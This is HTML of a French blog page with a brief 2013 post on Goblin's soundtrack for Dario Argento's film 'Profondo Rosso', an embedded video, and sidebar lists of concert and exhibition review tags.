<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Songs%20In%20the%20Attic%2FLes%20chansons%20du%20grenier' property='v:title' rel='v:url'>Songs In the Attic/Les chansons du grenier</a></span>
<brc>/</brc>
<span>Profondo Rosso - Dario Argento et Goblin</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Profondo Rosso - Dario Argento et Goblin
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&media=https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg&description=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1734741753976392674' itemprop='articleBody'>
<meta content=' En 1975, le groupe Goblin signe la bande originale du film &quot;Profondo Rosso&quot; (en France &quot;Les Frissons de l&#39;angoisse&quot;...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">En 1975, le groupe Goblin signe la bande originale du film "Profondo Rosso" (en France "Les Frissons de l'angoisse"). Le remarquable thème principal accompagne la caméra du réalisateur Dario Argento, filmant des objets en très gros plan. L'art de plonger une intrigue policière dans une ambiance fantastique.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/BQylkvcGCbw?rel=0" width="420"></iframe></span></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Profondo Rosso - Dario Argento et Goblin</span>
<img alt='Profondo Rosso - Dario Argento et Goblin' class='photo' src='https://i.ytimg.com/vi/BQylkvcGCbw/default.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
décembre 17, 2013
<span class='value-title' title='décembre 17, 2013'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/Songs%20In%20the%20Attic%2FLes%20chansons%20du%20grenier' rel='tag'>
Songs In the Attic/Les chansons du grenier
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&title=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html&media=https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg&description=Profondo Rosso - Dario Argento et Goblin' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Songs In the Attic/Les chansons du grenier
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2013/12/new-model-army-christmas-show-part-i.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2013/12/amenra-church-of-ra-tournee-francaise.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/1734741753976392674' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/1734741753976392674/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
